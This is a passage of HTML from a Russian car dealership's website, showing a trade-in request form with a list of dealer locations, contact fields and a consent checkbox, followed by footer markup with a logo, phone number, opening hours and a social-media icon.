                                <path d="M13.75 5H8.25" stroke="white" stroke-linecap="round"></path>
                                <ellipse cx="11.0002" cy="19" rx="0.916667" ry="1" stroke="white"></ellipse>
                                <path d="M3.6665 17H18.3332" stroke="white"></path>
                                <path d="M3.6665 7H18.3332" stroke="white"></path>
                            </svg>
                            Онлайн оценка
                            <input type="checkbox"
                                class="form-trade-in__input-online"
                                name="online-evaluation">
                        </label>
                        <div class="form-trade-in__custom-select">
                            <div class="form-trade-in__custom-select-trigger">
                                <span class="form-trade-in__custom-select-text">Выберите дилерский центр*</span>
                                <div class="form-trade-in__custom-select-arrow"></div>
                            </div>
                            <div class="form-trade-in__custom-options">
                                                                    <span class="form-trade-in__custom-option form-trade-in__custom-option--selected" data-value="1">Казань Горьковское шоссе 47к1</span>
                                                                    <span class="form-trade-in__custom-option " data-value="3">Набережные Челны Машиностроительная</span>
                                                                    <span class="form-trade-in__custom-option " data-value="4">Нижнекамск</span>
                                                                    <span class="form-trade-in__custom-option " data-value="5">Альметьевск</span>
                                                                    <span class="form-trade-in__custom-option " data-value="6">Азнакаево</span>
                                                                    <span class="form-trade-in__custom-option " data-value="2370">Набережные Челны Альметьевский Тракт</span>
                                                                    <span class="form-trade-in__custom-option " data-value="24474">Набережные Челны Замелекесье</span>
                                                                    <span class="form-trade-in__custom-option " data-value="25940">Казань Декабристов</span>
                                                                    <span class="form-trade-in__custom-option " data-value="26186">Альметьевск Эксперт</span>
                                                                    <span class="form-trade-in__custom-option " data-value="43501">Казань Аббасова</span>
                                                                    <span class="form-trade-in__custom-option " data-value="51303">Альметьевск Тюленина 3</span>
                                                                    <span class="form-trade-in__custom-option " data-value="62132">Казань Камалеева</span>
                                                                    <span class="form-trade-in__custom-option " data-value="71936">Казань Горьковское шоссе 30к1</span>
                                                                    <span class="form-trade-in__custom-option " data-value="72272">Азнакаево Автомобили с пробегом.</span>
                                                                    <span class="form-trade-in__custom-option " data-value="106209">Диалог Авто Марий Эл</span>
                                                                    <span class="form-trade-in__custom-option " data-value="106252">Диалог Авто Ульяновская область</span>
                                                                    <span class="form-trade-in__custom-option " data-value="106306">Диалог Авто Чувашия</span>
                                                                    <span class="form-trade-in__custom-option " data-value="106307">Диалог Авто Удмуртская Республика</span>
                                                                    <span class="form-trade-in__custom-option " data-value="108177">Диалог Авто Башкортостан</span>
                                                                    <span class="form-trade-in__custom-option " data-value="132131">Онлайн-покупка</span>
                                                            </div>
                            <input type="hidden" name="custom-select-value" id="custom-select-value">
                        </div>
                        <label class="form-trade-in__item form-trade-in__item-data">
                            <input oninput="validateInput(this)" maxlength="15" class="form-trade-in__input-data" name="name" type="text" placeholder="Введите ваше имя">
                        </label>
                        <label class="form-trade-in__item form-trade-in__item-data">
                            <input required class="form-trade-in__input-data" id="phone-form-trade-in" name="phone-form-trade-in" type="text" placeholder="Введите телефон*">
                        </label>
                        <label class="form-trade-in__item form-trade-in__item-persona-data">
                            <input required class="form-trade-in__input-persona-data" name="persona-data" type="checkbox">
                            Даю согласие на обработку &nbsp; <a class="form-trade-in__link-policy" target="_blank" href="/policy/"> персональных данных*</a>
                        </label>
                    </div>

                    <div class="form-trade-in__buttons-steps">
                        <input type="button" class="form-trade-in__prev-button" data-step="2" value="Назад" />
                        <input type="button" class="form-trade-in__next-button" data-step="2" value="Далее" />
                        <div class="form-trade-in__publick-offer">Предложение не является публичной офертой</div>
                    </div>
                    <div class="spam-protect" style="display:none;">
                        <input type="text" name="spam" autocomplete="off" tabindex="-1">
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div style="display: none;" class="wave-container">
        <button id="form-trade-in__button">
            Трейд ин
            <!--            <svg width="32" height="50" viewBox="0 0 32 50" fill="none" xmlns="http://www.w3.org/2000/svg">-->
            <!--                <path d="M31.2981 49.5545H0.701862C0.515717 49.5545 0.337195 49.4806 0.205571 49.349C0.0739461 49.2175 0 49.039 0 48.853V7.14748C0 6.96142 0.0739461 6.78297 0.205571 6.6514C0.337195 6.51984 0.515717 6.44592 0.701862 6.44592H8.35216C8.53831 6.44592 8.71683 6.51984 8.84845 6.6514C8.98008 6.78297 9.05402 6.96142 9.05402 7.14748C9.05402 7.33354 8.98008 7.51199 8.84845 7.64356C8.71683 7.77512 8.53831 7.84904 8.35216 7.84904H1.40372V48.1514H30.5963V7.84904H23.6478C23.4617 7.84904 23.2832 7.77512 23.1516 7.64356C23.0199 7.51199 22.946 7.33354 22.946 7.14748C22.946 6.96142 23.0199 6.78297 23.1516 6.6514C23.2832 6.51984 23.4617 6.44592 23.6478 6.44592H31.2981C31.4843 6.44592 31.6628 6.51984 31.7944 6.6514C31.9261 6.78297 32 6.96142 32 7.14748V48.853C32 49.039 31.9261 49.2175 31.7944 49.349C31.6628 49.4806 31.4843 49.5545 31.2981 49.5545Z" fill="white" />-->
            <!--                <path d="M23.6492 9.93473H8.34865C8.16251 9.93473 7.98399 9.86081 7.85236 9.72925C7.72074 9.59768 7.64679 9.41924 7.64679 9.23317V5.06241C7.64679 4.87635 7.72074 4.6979 7.85236 4.56634C7.98399 4.43477 8.16251 4.36085 8.34865 4.36085H11.5239C11.6698 3.27741 12.2037 2.28359 13.0267 1.56362C13.8497 0.843657 14.906 0.446387 15.9997 0.445461C16.5917 0.443423 17.1782 0.558826 17.7253 0.784985C18.2724 1.01114 18.7692 1.34356 19.1868 1.76299C19.8885 2.46401 20.3405 3.37599 20.4733 4.35875H23.6492C23.8354 4.35875 24.0139 4.43266 24.1455 4.56423C24.2772 4.6958 24.3511 4.87424 24.3511 5.06031V9.23107C24.3514 9.32337 24.3334 9.41483 24.2983 9.50019C24.2631 9.58555 24.2115 9.66313 24.1463 9.7285C24.0811 9.79387 24.0036 9.84574 23.9183 9.88112C23.833 9.91651 23.7416 9.93473 23.6492 9.93473ZM9.05051 8.53161H22.9474V5.76397H19.8108C19.6246 5.76397 19.4461 5.69005 19.3145 5.55849C19.1828 5.42692 19.1089 5.24848 19.1089 5.06241V4.95648C19.1077 4.12953 18.778 3.33692 18.1923 2.75288C17.9047 2.46477 17.5629 2.2365 17.1865 2.08128C16.8102 1.92605 16.4068 1.84696 15.9997 1.84858C15.1754 1.8495 14.3851 2.17726 13.8024 2.75993C13.2196 3.34259 12.8918 4.13256 12.8911 4.95648V5.06241C12.8911 5.24848 12.8172 5.42692 12.6855 5.55849C12.5539 5.69005 12.3754 5.76397 12.1892 5.76397H9.05262L9.05051 8.53161Z" fill="white" />-->
            <!--                <path d="M25.4826 25.4672H23.0801C22.894 25.4672 22.7154 25.3933 22.5838 25.2617C22.4522 25.1302 22.3783 24.9517 22.3783 24.7657C22.3783 24.5796 22.4522 24.4012 22.5838 24.2696C22.7154 24.138 22.894 24.0641 23.0801 24.0641H25.232V21.4024L20.8412 20.5991C20.6621 20.5668 20.5025 20.4662 20.3962 20.3185L17.9572 16.9026C17.9385 16.8766 17.9138 16.8554 17.8852 16.8408C17.8567 16.8261 17.8251 16.8185 17.793 16.8184H9.24079C9.20853 16.8184 9.17673 16.8262 9.14805 16.8409C9.11936 16.8557 9.09461 16.8771 9.07586 16.9033L6.76814 20.1354V24.0599L8.7165 24.0662C8.90265 24.0662 9.08117 24.1401 9.2128 24.2717C9.34442 24.4033 9.41837 24.5817 9.41837 24.7678C9.41837 24.9538 9.34442 25.1323 9.2128 25.2639C9.08117 25.3954 8.90265 25.4693 8.7165 25.4693H6.77726C6.40346 25.4688 6.04514 25.3201 5.78082 25.0559C5.51651 24.7917 5.36777 24.4335 5.36722 24.0599V19.9088C5.36752 19.7627 5.41313 19.6203 5.49776 19.5012L7.93603 16.0853C8.08518 15.8778 8.2815 15.7087 8.50882 15.5918C8.73615 15.475 8.98798 15.4138 9.2436 15.4132H17.793C18.0485 15.4133 18.3003 15.4744 18.5274 15.5913C18.7546 15.7082 18.9506 15.8775 19.0991 16.0853L21.3732 19.2697L25.6805 20.0582C25.9489 20.1035 26.1924 20.2428 26.3674 20.4512C26.5424 20.6596 26.6375 20.9234 26.6357 21.1954V24.3139C26.6354 24.6195 26.5138 24.9126 26.2976 25.1288C26.0815 25.345 25.7884 25.4667 25.4826 25.4672ZM25.4321 21.4389H25.4412H25.4321Z" fill="white" />-->
            <!--                <path d="M19.6213 25.4679H12.1752C11.9891 25.4679 11.8106 25.3939 11.6789 25.2623C11.5473 25.1307 11.4734 24.9522 11.4734 24.766C11.4734 24.5799 11.5473 24.4013 11.6789 24.2697C11.8106 24.1381 11.9891 24.0641 12.1752 24.0641H19.6213C19.8074 24.0641 19.9859 24.1381 20.1176 24.2697C20.2492 24.4013 20.3231 24.5799 20.3231 24.766C20.3231 24.9522 20.2492 25.1307 20.1176 25.2623C19.9859 25.3939 19.8074 25.4679 19.6213 25.4679Z" fill="white" />-->
            <!--                <path d="M21.3506 27.1972C20.8692 27.1974 20.3987 27.0548 19.9984 26.7876C19.5981 26.5204 19.2861 26.1405 19.1019 25.6961C18.9176 25.2516 18.8694 24.7625 18.9632 24.2906C19.0571 23.8187 19.2889 23.3853 19.6292 23.045C19.9696 22.7048 20.4032 22.4732 20.8753 22.3793C21.3474 22.2855 21.8367 22.3337 22.2814 22.5179C22.7261 22.7021 23.1061 23.014 23.3734 23.4141C23.6407 23.8142 23.7834 24.2845 23.7832 24.7656C23.7825 25.4103 23.5259 26.0284 23.0699 26.4842C22.6138 26.9401 21.9955 27.1965 21.3506 27.1972ZM21.3506 23.7365C21.1469 23.7363 20.9478 23.7966 20.7783 23.9096C20.6089 24.0226 20.4768 24.1833 20.3988 24.3713C20.3208 24.5594 20.3003 24.7663 20.3399 24.966C20.3796 25.1657 20.4776 25.3491 20.6216 25.4931C20.7655 25.6371 20.949 25.7352 21.1487 25.775C21.3485 25.8148 21.5555 25.7944 21.7437 25.7166C21.9319 25.6387 22.0928 25.5068 22.2059 25.3375C22.3191 25.1682 22.3795 24.9692 22.3795 24.7656C22.3791 24.493 22.2706 24.2316 22.0777 24.0388C21.8848 23.846 21.6233 23.7375 21.3506 23.7372V23.7365Z" fill="white" />-->
            <!--                <path d="M10.4458 27.1972C9.96445 27.1974 9.49388 27.0548 9.09361 26.7876C8.69334 26.5204 8.38134 26.1405 8.19708 25.6961C8.01282 25.2516 7.96457 24.7625 8.05844 24.2906C8.15231 23.8187 8.38408 23.3853 8.72443 23.045C9.06479 22.7048 9.49843 22.4732 9.97052 22.3793C10.4426 22.2855 10.9319 22.3337 11.3766 22.5179C11.8213 22.7021 12.2013 23.014 12.4686 23.4141C12.736 23.8142 12.8786 24.2845 12.8784 24.7656C12.8779 25.4104 12.6214 26.0285 12.1653 26.4844C11.7092 26.9403 11.0908 27.1967 10.4458 27.1972ZM10.4458 23.7365C10.2421 23.7363 10.043 23.7966 9.87355 23.9096C9.70414 24.0226 9.57206 24.1833 9.49402 24.3713C9.41598 24.5594 9.39549 24.7663 9.43514 24.966C9.47479 25.1657 9.5728 25.3491 9.71677 25.4931C9.86074 25.6371 10.0442 25.7352 10.2439 25.775C10.4437 25.8148 10.6508 25.7944 10.8389 25.7166C11.0271 25.6387 11.188 25.5068 11.3011 25.3375C11.4143 25.1682 11.4747 24.9692 11.4747 24.7656C11.4745 24.4929 11.3661 24.2314 11.1731 24.0386C10.9802 23.8458 10.7186 23.7373 10.4458 23.7372V23.7365Z" fill="white" />-->
            <!--                <path d="M27.5349 32.1502H4.46538C4.27924 32.1502 4.10071 32.0762 3.96909 31.9446C3.83746 31.813 3.76352 31.6345 3.76352 31.4483C3.76352 31.2622 3.83746 31.0837 3.96909 30.952C4.10071 30.8204 4.27924 30.7465 4.46538 30.7465H27.5349C27.721 30.7465 27.8996 30.8204 28.0312 30.952C28.1628 31.0837 28.2367 31.2622 28.2367 31.4483C28.2367 31.6345 28.1628 31.813 28.0312 31.9446C27.8996 32.0762 27.721 32.1502 27.5349 32.1502Z" fill="white" />-->
            <!--                <path d="M27.5349 37.4118H4.46538C4.27924 37.4118 4.10071 37.3378 3.96909 37.2062C3.83746 37.0746 3.76352 36.8961 3.76352 36.7099C3.76352 36.5238 3.83746 36.3453 3.96909 36.2136C4.10071 36.082 4.27924 36.0081 4.46538 36.0081H27.5349C27.721 36.0081 27.8996 36.082 28.0312 36.2136C28.1628 36.3453 28.2367 36.5238 28.2367 36.7099C28.2367 36.8961 28.1628 37.0746 28.0312 37.2062C27.8996 37.3378 27.721 37.4118 27.5349 37.4118Z" fill="white" />-->
            <!--                <path d="M27.5349 42.6736H4.46538C4.27924 42.6736 4.10071 42.5996 3.96909 42.468C3.83746 42.3364 3.76352 42.1578 3.76352 41.9717C3.76352 41.7856 3.83746 41.607 3.96909 41.4754C4.10071 41.3438 4.27924 41.2698 4.46538 41.2698H27.5349C27.721 41.2698 27.8996 41.3438 28.0312 41.4754C28.1628 41.607 28.2367 41.7856 28.2367 41.9717C28.2367 42.1578 28.1628 42.3364 28.0312 42.468C27.8996 42.5996 27.721 42.6736 27.5349 42.6736Z" fill="white" />-->
            <!--            </svg>-->
        </button>
    </div>
    
    </noindex>

<footer class="footer">
    <div class="footer__top">
        <div class="container">
            <div class="footer__top-left">
                <a href="/" class="logo logo_footer">
  <svg
    width="231"
    height="32"
    viewBox="0 0 231 32"
    fill="none"
    xmlns="http://www.w3.org/2000/svg">
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M16.7699 4.86012C16.0076 3.83575 14.4944 3.88697 13.7886 4.96255C11.5357 8.38848 9.28274 11.8087 7.02983 15.2347L0.203327 25.5978C0.0113497 25.9279 -0.0676999 26.3092 0.056521 26.6734C0.29367 27.3904 1.10675 27.6636 1.78997 27.6636H28.9718C29.6042 27.6351 30.3269 27.3449 30.564 26.7018C30.7165 26.2864 30.5923 25.8596 30.3608 25.5011L27.4077 21.0166H23.2124L23.8956 22.0524C23.9634 22.1434 24.0199 22.2459 24.065 22.354C24.2062 22.7296 24.1723 23.1564 23.969 23.5035C23.7319 23.9076 23.3197 24.1239 22.8623 24.1409H22.8511H15.3244H7.71869C7.19357 24.084 6.75316 23.7938 6.58376 23.2816C6.44825 22.8889 6.49907 22.428 6.72492 22.0808L9.94902 17.1809C11.3719 15.0184 12.8005 12.8502 14.2233 10.6876V10.6762L14.2403 10.6648C14.8106 9.90227 15.8269 9.91365 16.3972 10.6648L16.4085 10.6762L20.6885 17.1809L20.8579 17.4427H24.1215C24.432 17.437 24.6692 17.2834 24.8047 17.0671L23.5964 15.2347L16.7699 4.86012Z"
      fill="white" />
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M25.0022 15.5647L25.2046 15.8663L25.2158 15.8891L25.0022 15.5647Z"
      fill="white" />
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M30.2478 27.6636H34.2624C34.9625 27.6864 35.7643 27.3222 35.9676 26.588C36.0692 26.2181 35.9676 25.8653 35.7587 25.558L27.9102 13.6071L19.4801 0.79682C18.8533 -0.250308 17.1594 -0.273072 16.5157 0.779747V0.791129C15.8325 1.83257 15.1549 2.86831 14.4717 3.90975C14.7258 3.80162 14.9912 3.74471 15.2622 3.73333C15.7026 3.72195 16.1544 3.84146 16.5383 4.09755C16.7416 4.23413 16.9279 4.41055 17.0917 4.6268L17.103 4.64388L20.6771 10.073C21.0837 10.073 21.4846 10.2608 21.7725 10.6421V10.6535L24.7934 15.2233L25.3749 16.1964L25.3806 16.2249V16.2476H25.3862L25.3975 16.2875V16.3102V16.333C25.4653 16.6119 25.4314 16.8964 25.3185 17.1468C25.1491 17.511 24.8216 17.7728 24.4941 17.8866C24.3812 17.9208 24.2626 17.9378 24.1327 17.9435H24.1271H21.1853H17.2893C16.2334 17.9663 15.6236 16.7997 16.1826 15.8948L17.7692 13.4534L16.0922 10.9039V10.8925C16.0245 10.8071 15.9567 10.7332 15.8777 10.6762C15.7083 10.5454 15.5163 10.4828 15.3243 10.4828C15.1324 10.4828 14.9404 10.5454 14.771 10.6762C14.6919 10.7388 14.6242 10.8071 14.5621 10.8868L14.5564 10.8982L10.2821 17.3915L7.058 22.2914C6.97895 22.4166 6.93378 22.5589 6.91684 22.7068C6.8999 22.8605 6.91684 23.0141 6.96201 23.1564C7.01848 23.3271 7.12011 23.4637 7.24998 23.5605C7.39114 23.6686 7.57183 23.7312 7.76945 23.754H11.0161L12.1398 22.0467L12.7665 21.0963C13.0093 20.7264 13.3876 20.55 13.8167 20.5158H13.8393H18.2266H27.5883H27.6053H27.6222H27.6391H27.6561H27.6674H27.673H27.6843H27.69H27.7013H27.7125H27.7238H27.7351H27.7408H27.7521H27.7577H27.769H27.7803H27.7972H27.8142H27.8311H27.8481H27.865L27.8819 20.5215H27.8989H27.9102H27.9215H27.9271H27.9384H27.944L27.9553 20.5272H27.9666L27.9723 20.5329H27.9836L27.9892 20.5386H28.0005L28.0062 20.5443H28.0175V20.55H28.0287V20.5557H28.0457V20.5614H28.0626V20.567H28.0796V20.5727H28.0965V20.5784H28.1134V20.5898H28.1247V20.6012H28.136L28.153 20.6183L28.1643 20.6297H28.1699L28.1812 20.641H28.1868L28.1925 20.6524H28.1981L28.2038 20.6638H28.2151V20.6752L28.232 20.6866H28.2433V20.6979L28.2546 20.7093L28.2659 20.7207L28.2772 20.7321L28.2941 20.7435L28.3054 20.7549L28.3167 20.7662L28.328 20.7776L28.3393 20.789L28.3506 20.8004L28.3562 20.8118H28.3619L28.3675 20.8231H28.3732L28.3788 20.8345H28.3845V20.8459L28.3958 20.8573L28.4071 20.8744L28.4183 20.8857L28.4296 20.8971L28.4409 20.9142L28.4522 20.9313L28.4635 20.9483L28.4748 20.9654L28.503 21.0109L28.52 21.0337L29.1467 21.9898C29.2145 22.0751 29.1806 22.0239 29.2314 22.1207L30.2647 23.6914C30.372 23.8905 30.3042 24.0385 30.084 24.0556H29.7848L30.5583 25.2336C30.7108 25.4669 30.8237 25.723 30.8689 25.9962C30.9141 26.2523 30.8971 26.5141 30.8011 26.7815C30.6713 27.1457 30.4285 27.4189 30.1292 27.6124L30.2478 27.6636Z"
      fill="white" />
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M66.0347 32.0001H61.111V27.6523H48.4687V32.0001H43.545V23.0483H45.589C46.7353 19.8216 47.3112 16.1908 47.3112 12.1332V7.68286H63.9116V23.0483H66.0403V32.0001H66.0347ZM57.7909 23.0483V12.5941H52.8673V12.8559C52.8673 15.6103 52.4042 19.0135 51.4782 23.054H57.7909V23.0483ZM84.0975 27.6523H78.8972V20.5329L73.5105 27.6523H68.2706V13.1803H73.471V20.3964L78.931 13.1803H84.0975V27.6523ZM92.6462 17.8639L87.3894 17.3062C87.587 16.3786 87.875 15.6444 88.2476 15.1152C88.6203 14.5802 89.1567 14.1193 89.8625 13.7323C90.365 13.4478 91.0539 13.2315 91.9347 13.0778C92.8156 12.9242 93.7698 12.8445 94.7974 12.8445C96.4462 12.8445 97.7618 12.9356 98.7612 13.1234C99.755 13.3112 100.591 13.6982 101.257 14.29C101.726 14.6998 102.098 15.2802 102.364 16.0257C102.635 16.7712 102.77 17.4883 102.77 18.1712V24.5678C102.77 25.2507 102.81 25.7857 102.9 26.1726C102.985 26.5596 103.171 27.049 103.459 27.6523H98.3095C98.1006 27.2824 97.9707 27.0035 97.903 26.8043C97.8409 26.6108 97.7787 26.3092 97.7166 25.8938C96.9995 26.5938 96.2825 27.0889 95.5654 27.3848C94.5942 27.7832 93.4649 27.9823 92.1775 27.9823C90.4667 27.9823 89.168 27.584 88.2815 26.7759C87.3894 25.9791 86.9489 24.9889 86.9489 23.8166C86.9489 22.7126 87.2651 21.8077 87.9088 21.0963C88.5525 20.385 89.7326 19.8557 91.4491 19.5086C93.5101 19.0931 94.8483 18.7972 95.4637 18.6265C96.0792 18.4614 96.7285 18.2395 97.4117 17.9663C97.4117 17.2834 97.2706 16.8111 96.9939 16.5322C96.7172 16.2591 96.226 16.1225 95.5258 16.1225C94.6281 16.1225 93.9561 16.2648 93.4988 16.5607C93.1487 16.794 92.8664 17.2208 92.6518 17.8525L92.6462 17.8639ZM97.4061 20.7663C96.6495 21.0394 95.859 21.2841 95.0346 21.4947C93.9166 21.7963 93.2108 22.0923 92.9115 22.3882C92.601 22.6898 92.4485 23.0369 92.4485 23.4182C92.4485 23.8621 92.601 24.2207 92.9003 24.4995C93.2052 24.7784 93.6456 24.9149 94.2328 24.9149C94.82 24.9149 95.4185 24.7613 95.9493 24.4597C96.4744 24.1581 96.8471 23.7881 97.0673 23.3556C97.2875 22.9174 97.4004 22.354 97.4004 21.6541V20.7606L97.4061 20.7663ZM122.555 27.6523H117.05V17.2208H112.872V23.293C112.872 24.9149 112.544 26.1157 111.895 26.9011C111.24 27.6807 110.24 28.0734 108.885 28.0734C107.355 28.0734 105.983 27.9368 104.763 27.6523V23.5605C105.413 23.7654 105.91 23.8678 106.254 23.8678C106.999 23.8678 107.366 23.3101 107.366 22.2004V13.186H122.555V27.658V27.6523ZM125.209 20.459C125.209 18.2452 125.949 16.4241 127.422 14.9957C128.896 13.5616 130.889 12.8502 133.396 12.8502C136.27 12.8502 138.438 13.6925 139.901 15.3713C141.075 16.7257 141.668 18.3989 141.668 20.3793C141.668 22.6101 140.94 24.4312 139.477 25.8596C138.015 27.2824 135.994 27.9937 133.408 27.9937C131.104 27.9937 129.246 27.4019 127.823 26.2182C126.073 24.7556 125.203 22.8321 125.203 20.4647L125.209 20.459ZM130.714 20.4476C130.714 21.7451 130.974 22.7012 131.488 23.3215C132.002 23.9418 132.651 24.2491 133.436 24.2491C134.221 24.2491 134.87 23.9418 135.378 23.3329C135.886 22.7239 136.14 21.7451 136.14 20.3964C136.14 19.1387 135.886 18.2054 135.373 17.585C134.859 16.9704 134.226 16.6631 133.475 16.6631C132.679 16.6631 132.019 16.9761 131.499 17.5964C130.98 18.2224 130.72 19.1728 130.72 20.4476H130.714ZM156.14 17.2208H150.025V27.6523H144.52V13.1803H156.14V17.2265V17.2208Z"
      fill="white" />
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M175.157 24.3629H168.223L167.23 27.6523H160.979L168.438 7.68286H175.14L182.565 27.6523H176.157L175.163 24.3629H175.157ZM173.858 20.0378L171.696 12.8616L169.522 20.0378H173.858ZM194.953 19.9525C196.043 20.0606 196.907 20.4248 197.556 21.0394C198.2 21.6597 198.522 22.4849 198.522 23.5207C198.522 24.9036 198.07 25.9336 197.172 26.6222C196.275 27.3051 194.654 27.6523 192.322 27.6523H184.135V13.1803H192.983C194.581 13.1803 195.812 13.4933 196.647 14.1079C197.489 14.7282 197.912 15.5932 197.912 16.703C197.912 17.4883 197.641 18.1655 197.093 18.746C196.546 19.3208 195.829 19.7078 194.959 19.9013V19.9582L194.953 19.9525ZM189.635 18.7005H191.029C191.95 18.7005 192.401 18.2737 192.401 17.42C192.401 16.7314 191.916 16.39 190.944 16.39H189.635V18.7062V18.7005ZM189.635 24.2491H191.441C191.893 24.2491 192.26 24.141 192.537 23.9304C192.819 23.7199 192.955 23.4182 192.955 23.0199C192.955 22.1435 192.452 21.711 191.441 21.711H189.635V24.2491ZM213.242 17.2208H209.256V27.6523H203.751V17.2208H199.764V13.1746H213.236V17.2208H213.242ZM214.535 20.4533C214.535 18.2395 215.275 16.4184 216.749 14.99C218.222 13.5559 220.215 12.8445 222.722 12.8445C225.596 12.8445 227.765 13.6868 229.227 15.3656C230.402 16.72 230.994 18.3932 230.994 20.3736C230.994 22.6044 230.266 24.4255 228.804 25.8539C227.341 27.2767 225.32 27.988 222.734 27.988C220.436 27.988 218.572 27.3962 217.149 26.2125C215.399 24.7499 214.529 22.8264 214.529 20.459L214.535 20.4533ZM220.04 20.4419C220.04 21.7394 220.3 22.6955 220.814 23.3158C221.328 23.9361 221.977 24.2434 222.762 24.2434C223.547 24.2434 224.196 23.9361 224.704 23.3272C225.212 22.7183 225.467 21.7394 225.467 20.3907C225.467 19.133 225.212 18.1997 224.699 17.5794C224.185 16.9647 223.552 16.6574 222.801 16.6574C222.005 16.6574 221.345 16.9704 220.825 17.5907C220.306 18.2167 220.046 19.1671 220.046 20.4419H220.04Z"
      fill="white" />
  </svg>
</a>                <div class="information">
                    <div class="information__sub-title">Связаться с нами</div>
                                            <a class="information__phone" href="tel:+78432086777">+7 (843) 208-67-77</a>
                                        <div class="information__schedule">
                        <i class="icon icon-clock"><svg
                                width="18"
                                height="18"
                                viewBox="0 0 18 18"
                                fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M8.4 9V9.24853L8.57574 9.42426L11.0303 11.8788L11.8788 11.0303L9.6 8.75147V4.70455H8.4V9ZM15.15 9C15.15 12.3966 12.3966 15.15 9 15.15C5.60345 15.15 2.85 12.3966 2.85 9C2.85 5.60345 5.60345 2.85 9 2.85C12.3966 2.85 15.15 5.60345 15.15 9Z"
                                    stroke="white"
                                    stroke-width="1.2" />
                            </svg> </i>
                        <span>Ежедневно с 8:00 до 20:00</span>
                    </div>
                </div>

                <div class="social">
  <a class="social__item" href="https://vk.com/dialogauto116" target="_blank">
    <i class="icon">
      <svg
        width="44"
        height="44"
        viewBox="0 0 44 44"
        fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <rect
          width="44"
          height="44"
          rx="10"
          fill="white"
          fill-opacity="0.1" />
        <path
          d="M31.7892 26.4342C31.7638 26.3839 31.7403 26.3422 31.7183 26.3087C31.3557 25.7063 30.6628 24.9668 29.6399 24.0901L29.6183 24.07L29.6075 24.0602L29.5966 24.0501H29.5856C29.1213 23.6419 28.8274 23.3674 28.7043 23.2268C28.479 22.9591 28.4286 22.6882 28.5517 22.4136C28.6386 22.2062 28.9654 21.7681 29.531 21.0988C29.8286 20.744 30.0642 20.4598 30.2383 20.2456C31.4934 18.7063 32.0375 17.7227 31.8706 17.2943L31.8058 17.1942C31.7622 17.134 31.6498 17.0788 31.4686 17.0286C31.287 16.9784 31.055 16.9701 30.772 17.0035L27.6381 17.0235C27.5874 17.0069 27.5149 17.0085 27.4204 17.0286C27.3261 17.0487 27.2789 17.0588 27.2789 17.0588L27.2244 17.0839L27.1811 17.1141C27.1448 17.1341 27.1049 17.1692 27.0613 17.2194C27.018 17.2694 26.9817 17.3282 26.9528 17.3951C26.6116 18.2048 26.2236 18.9577 25.7883 19.6536C25.5198 20.0686 25.2733 20.4282 25.0482 20.7328C24.8233 21.0372 24.6347 21.2615 24.4825 21.4052C24.33 21.5491 24.1924 21.6644 24.0689 21.7515C23.9455 21.8386 23.8513 21.8754 23.7861 21.862C23.7208 21.8485 23.6592 21.8351 23.6009 21.8218C23.4994 21.7615 23.4178 21.6796 23.3562 21.5758C23.2944 21.4721 23.2528 21.3416 23.231 21.1843C23.2094 21.0269 23.1966 20.8916 23.1929 20.7778C23.1895 20.6641 23.1911 20.5033 23.1984 20.2959C23.206 20.0883 23.2094 19.9479 23.2094 19.8743C23.2094 19.6199 23.2148 19.3439 23.2255 19.0461C23.2365 18.7483 23.2454 18.5124 23.2528 18.3385C23.2602 18.1645 23.2637 17.9804 23.2637 17.7864C23.2637 17.5923 23.2508 17.4401 23.2255 17.3296C23.2005 17.2193 23.1622 17.1122 23.1116 17.0084C23.0607 16.9046 22.9862 16.8244 22.8885 16.7674C22.7906 16.7106 22.6689 16.6654 22.524 16.6319C22.1395 16.5516 21.6498 16.5082 21.0548 16.5014C19.7056 16.4881 18.8386 16.5684 18.4541 16.7424C18.3017 16.816 18.1639 16.9164 18.0406 17.0435C17.91 17.1908 17.8918 17.2711 17.9861 17.2844C18.4214 17.3445 18.7296 17.4884 18.911 17.7159L18.9764 17.8365C19.0272 17.9235 19.078 18.0775 19.1288 18.2983C19.1795 18.5191 19.2122 18.7633 19.2267 19.0309C19.2629 19.5195 19.2629 19.9377 19.2267 20.2857C19.1903 20.6338 19.156 20.9047 19.1233 21.0988C19.0905 21.2929 19.0416 21.4502 18.9764 21.5706C18.911 21.691 18.8675 21.7646 18.8457 21.7914C18.8239 21.8181 18.8058 21.8349 18.7914 21.8415C18.6971 21.8749 18.599 21.8919 18.4975 21.8919C18.3959 21.8919 18.2726 21.845 18.1276 21.7512C17.9825 21.6575 17.832 21.5287 17.676 21.3647C17.52 21.2007 17.3441 20.9715 17.1482 20.6771C16.9524 20.3827 16.7492 20.0347 16.5388 19.6332L16.3648 19.342C16.256 19.1547 16.1073 18.8819 15.9187 18.524C15.7299 18.1659 15.5631 17.8195 15.4181 17.4849C15.3601 17.3443 15.273 17.2373 15.157 17.1637L15.1025 17.1335C15.0663 17.1068 15.0082 17.0784 14.9285 17.0482C14.8486 17.018 14.7653 16.9963 14.6782 16.983L11.6966 17.003C11.3919 17.003 11.1852 17.0666 11.0763 17.1938L11.0327 17.254C11.011 17.2875 11 17.341 11 17.4147C11 17.4883 11.0218 17.5786 11.0653 17.6856C11.5006 18.6293 11.9739 19.5394 12.4853 20.416C12.9967 21.2927 13.4411 21.9989 13.8183 22.5339C14.1955 23.0694 14.58 23.5747 14.9718 24.0497C15.3635 24.5249 15.6228 24.8294 15.7497 24.9632C15.8768 25.0972 15.9765 25.1974 16.0491 25.2643L16.3212 25.5052C16.4953 25.6658 16.7509 25.8582 17.0883 26.0824C17.4257 26.3066 17.7993 26.5274 18.2091 26.7451C18.6191 26.9624 19.096 27.1398 19.6401 27.2769C20.1842 27.4142 20.7138 27.4693 21.2289 27.4427H22.4803C22.7341 27.4225 22.9264 27.3489 23.0571 27.2218L23.1004 27.1715C23.1295 27.1316 23.1567 27.0695 23.1819 26.986C23.2074 26.9024 23.22 26.8102 23.22 26.71C23.2126 26.4223 23.2363 26.163 23.2906 25.9321C23.3448 25.7014 23.4067 25.5273 23.4758 25.4102C23.5449 25.2931 23.6229 25.1943 23.7097 25.1142C23.7966 25.0339 23.8586 24.9853 23.895 24.9686C23.9311 24.9517 23.96 24.9403 23.9817 